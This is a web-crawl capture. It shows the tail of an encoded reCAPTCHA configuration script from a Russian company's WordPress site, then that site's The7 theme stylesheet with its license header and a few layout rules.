osKALArChMOMGMOVw67Dol3Ci8Otw7DCl0DDmSzCk1fDpCsTw6kTw4ACQsOjwpY1VkpVw7/[base64]/Cq0hsw5ZBw6seM8O7wrnDrHwQH1xjw6ANPzkdwrHChlw2w78nw5gqwqt0AcOGRFkZwq7DgxbCrsOFwrLCoMO7woxNCnfCjVtlwrLCnsOpwpV1wqFawojDuHzDlEvCnsOjUMKuwrBDeEIrYsOrNMOPZg54VkV0QcOTPMOFWsO3w7F4FFhrwq3CosK4dMOsQcK/[base64]/DscOVDsOXJsKYOMOGEsOuVRzCjcK9D8OYw5cZIR0Cw4rCnFnDmijDmcKKO3/Dtn0Fwr5GcsKZw4wxw69sZsKxLcOHMwddHQsbw44aw4rDk1rDqlscw6nCvsOmckUSScO9wqbCoUEgw5EdWMKpw47CmMKIw5HCqE/DlSBgeWMgYcK+OsKvSMOEf8KiwoVCw5MKw7AqeMKcw4tJNcOsTkFqBMOHwo44w5nCsS0KDjhuw5Ywwq7CqiQJwrrDv8OyFTUyLMOvF2/CiU/Ct8KJXMOAFWbDkjfCrMOGVsKcwotpwr7Du8KoC2DCq8OWcmFrw6dYWiDCok7DmVXDmHHCkTRww4U2w7lsw6RbwrQ+wo/Do8OYTcKeZsOVwrfCi8OXw5dqTsOaTQrCrcOZwonClcKrwqRPI2zCigXCv8OhJ35cwp7DncOVIk7CkHrDkRhzwpHCjcOIbhN2Z0ExwogCw6bCsjAtw4BbesOuw5AiwpU/w4XCtUhuw4Juw6nDqk1JAMKJN8OFAUjDj31/dsOGwrw9wrzCtDkVwrxYwr86esOmw4FswqPDvMKYwq8SXlLCnXnCo8OpT2TCqMO4WHHCjMKFw74tfW9nF1ZUw5M4ZcKXAkVYETA3YsOMDcKXw7IRcwXDvm4Uw6U8wpZ5w4/[base64]/MsKwTcOZHmBHwprDmCPCn0/Cq0/DlCbCp2zDnlIMaCjDhHvDt1J5QcO3wp9Qw5Fcwq4EwqZDw7VyYMO1Cj3DjUBjVMKmw6I1XgFFwq5pE8Kpw5JLw4/CtMOnwr1VDcOMwqohG8KfwrnDmMKDw6jCmDNqwoPCmAYXLcK8B8KibMK1w5JPwpIkw5hCS3/Ch8OvFTfCo8KVK05Iw6zCkW8IWXfCjcKWw75ewpYxP1JqdsOKwrLDpn7DgcOGS8KeWMKYHsOAbGzCpMOLw7TDsHEyw6zDvMK3wp3DpjB9wonCisKnwrJ3w4J/wrzDsn0AYWjDi8OJAsO6w4dZwpvDrj3CrhU8w6tow6bCih/DmAxnKMOlOlbClsONGk/[base64]/DjznCpMK0V8KhwpvDn8OAw7wcChNcw59PG8KKwprCoUfCucKnw7E0woDCmMKow6PChiNgwoPDqX9cIcOqajYjwr3DocObw4fDrWt1LsOqBcO9w6NTDcObCk8Zw5YER8KYw4FCw5wAwqjCkUAmw6jDlMKmw5LCrMO/KUEoP8OuAg/Drn7Chx4Ewp/DoMKZwqjDtxbDssKXH1/DvMOSwq3CmMOkTjDDl1fCmUhGwqPDkcOufcKRXcOUwpxHwpDDv8K2woEXw77CssOdw4bCtBTDhGJTZ8OgwptIDkrCrMKBw6HCi8OEwo/Ch1vCgcOaw5zDuCfDocKww7PCk8K5w7UhHxYUI8OFwoxFw49XL8O1AxA2WsO3CmjDhMKrFsKHw47CkA/CuRg8aGl+wrnDsnUYH3rCs8K8dAvClMOGwodaFi7Clx/[base64]/[base64]/DksKhw7TCi8KOBA0+OlJEMRFsw5otwr7DlsOLwrHDmUfCpcObMQcZwrUWJ3cOwphYblTCpSrClXxvw49cw7VXwpJOw4NEwpDDmRMlecORw6TCrCdHwpXCpVPDv8KrIcKSw5/[base64]/woPDvkHDnQHDs8O+wrXCjDzCmsOATMK8w7x0wrHCvm4FSCkzOMKcOCNeI8OGLMOmfA7DlE7Do8Kzak1Uw5MLwq5Zw7zDocKVcXYEGMKpw43CnBzDgAvCr8OcwrTCv0J0fAgkw6JxwojCmh3DomLDsldRw7fCgBfDvRLDn1DDlcOaw4w/w7pvDG7Dm8K2wo0Gw5t7E8Kowr/[base64]/CsU4nSXHDjRgeIFnDkcODw4gjDsKhWngQwoVIdW1aw4TDksKZw5TCqwUvwoV0WmI8wq9Qw7rCq2V6wpRSO8KIwrnCn8ODw4s1w5kWKcOjworDnsKkf8OVwpPDvnPDoiHChcKAwr/DjAx2ExJCwqbDlBbCssKCMyrDtSB0w7jDolnCrSwVw4F2wpDDg8Odwr1gwpbCpRDDvMOgw71mFwoCwrguLsKaw7HChGvDoBHCmQPClcO/w7h6wpDDjcK5wrHCkCxsfcOvwozDj8KrwpkJL1rDncOWwr4ResKxw6fCncOTw57DrcK1w7vDnBzDmcOWwrVnw7N4w6U9FcOLfcK7wqtmAcKqw4rCgMK2w7JNEQ40ZV/DpkvCu3vDg0jCj3UFTsKKTcOxM8KGUxRVw4lONTfCiifCt8OINMOtw5jCoWZQwpcWOMOBO8KBwp9zfMOdeMOxNWhbw7R2QjxacMOQw4TDpzrDvSwTw5bDncKHQcOqw7/DhzPCicKTfMOeOQFvHsKmdBEWwoEEwqIpw65Xw6g3w79tYsOmwoQaw7fCm8O8wr4nw6nDk2gDf8KbWcONOsK4w53DrRMCH8KbO8KgXHHDlnHCrETDtX19ZRTCnW0owpHDuUDCq1QxG8KOw57Dn8Oew7PDpj5tAMO/KBlGw4tIw4rCiAvCpMK1woY9w6XClMK2JcOZRsO/QMOlVcKzwr8KQcKeHC0bJ8KDw6XCp8Kgwr3Ch8OOwoDCjMO8Ehp/MkjDlsKsTE8UVj4wBj9mw7fCv8KuLgnCu8OyAmnCnwdrwpIBw63ClsKBw6AJPcOcw6AtfjvDisOyw5VZfhDDp0Iuw6/Ck8OWwrTCsjHDnSbDo8Kzw41Hw4h+R0URw7bCpFTCncKNwqERw4HCg8OLH8OzwoxMwqJqwrHDsWjChcO2N2fDhMOfw4/Dl8OVZsKow7g2wrsBdHoAMxYmFmLDiytMwowjw7DCkMKnw53DpsOmIMOgw6kDacKuVMKrw77Cm3Y7NBjCv1TDpkHDtcKdwo3Dg8OpwrV5w4lJURrDqgLCmkjCmB/Dk8Osw583MMK6wopsTcKQLsOLKsOCw57CmsKcw55MwrBnw6fDnzsfw6UnwoLDox15XsODNMOYw7HDvcOpWUwfwqvCmzpJYgBhIi7DrMOpScKkbB4zVMOvR8KKwq/DjcO7w4vDncKxQ0bChsOEfMOKw6fDmsOmZEbDqk4vw5bDlMOWVCrCmcOIwpfDmmzCqcO/eMOqD8KsbsKBw6LCjsOkJMOBwpV3w54CB8Oyw6VfwpknfnBGwp16wo/[base64]/DijDCtmnDl8KyFVzDjMKzw4VpXsK0Ng11ES3DqU0YwrxfFjvDk17Ct8Osw6N0wpdIwqE6LsOjw6U6EMKFw6sRUhICw6fDjMOJAcOJTB9pw5JkR8Kuw61gMy0/w5HDjsO8woUBZX3DmcOoI8O4w4bCkMKxw73Cjw/DrMKLRT/Dnk7Dm13DgywpMMKBwp/DujbCsyhEZDbCrkc/w7fDvMKOJ2JhwpBMwp0xw6XDg8Opw71dwqcRwovDjsKpCcO2R8OqI8Kzw6HCuMKmwrMhfcOaRG43w63CpcKCL3kjGHZLakltw5zCoEoyMB8BCkjDjCnDtC/CkXlVwoLDmjIow6rCuSLCkcOuw4ECUSELB8KACWfDo8O2wqYsYhDCikUuw4jCkcO9BsKuOyfChAcSw51FwpEoK8K+FsOuw7nDj8OAwot/[base64]/Dp3rCs8OXOMOuIiASPcOn\x22],null,[\x22conf\x22,null,\x226LffXrEZAAAAAJY65ouNNwGGqFO3kDei8LxtnXbe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://nppsibec.ru:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I/IjleoYB5Q6yDjfoDY11hXJphMlGuVeTxKE3YiVMzo\\u003d\x22,1,0,null,1,1769190724837,0,0,[15,208,150,171],null,[78,233,6],\x22RC-I8vXfFqUCTVjyA\x22,null,null,null,null,null,\x220dAFcWeA5OEAfDJ4Ip5_mHH4V5H0iyzK0aFnVYUFHGTXKcFJOu4bIjcRi6XDEwxm2CH8gMUCGSe6E18zhBSy0YXNljuZisZul19A\x22,1769273524954]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://nppsibec.ru/wp-content/themes/dt-the7/style.css?ver=7.7.7
body_size: 1121
content:
/*
Theme Name: The7
Theme URI: http://the7.io/
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: Any design, any layout. No coding required. The7 is the most customisable WordPress theme on the market up to date. Add the power of Visual Composer, The7 Post Types, Ultimate Addons, Slider Revolution, and WooCommerce to the mix, and you’ll get the ultimate web-site building toolkit! Theme is translation ready, compatible with WPML, SEO and mobile friendly (certified by Google).
Version: 7.7.7
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
License URI: License.txt
Tags: multipurpose, responsive, retina ready, SEO ready, mobile friendly, iOS, material design, clean, minimal, business, corporate, portfolio, creative, photography, one page site, micro site
Text Domain: the7mk2
*/

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.main-page {}

.blog-shortcode.blog-list-shortcode-id-d6f2531230887c239015a6636a3ee4b3 .filter {
	display: none;
}

.entry-excerpt .details-type-link {
	display: none;
}

.entry-excerpt p + .details-type-link {
	display: block;
}

.footer .custom-nav li.act > a span {
	color: #eee;
}

	.copyright {
		display: flex;
		flex-flow: row wrap;
    	justify-content: flex-start;
    	align-items: center;
	}
	.copyright__text {
		margin-right: 15px;
		margin-bottom: 0;
	}
	.copyright__text2 {
		width: 100%;
	}
	
	.copyright img {
		width: 70px;
	}
	
.agree {display:none}
	
@media (min-width: 1200px) {
	.logo-center#bottom-bar .wf-container-bottom {
		    flex-flow: row wrap;
	}
}	